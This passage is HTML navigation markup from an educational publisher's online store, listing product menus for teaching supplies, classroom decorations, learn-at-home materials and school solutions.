                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_newarrivals_2025__97111.original.jpg">
                                                    <span class="navPages-name">
                                                        New Arrivals
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_farmersmarket__25289.original.png">
                                                    <span class="navPages-name">
                                                        Farmers Market
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_fairytaleforest__18228.original.png">
                                                    <span class="navPages-name">
                                                        Fairy Tale Forest
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
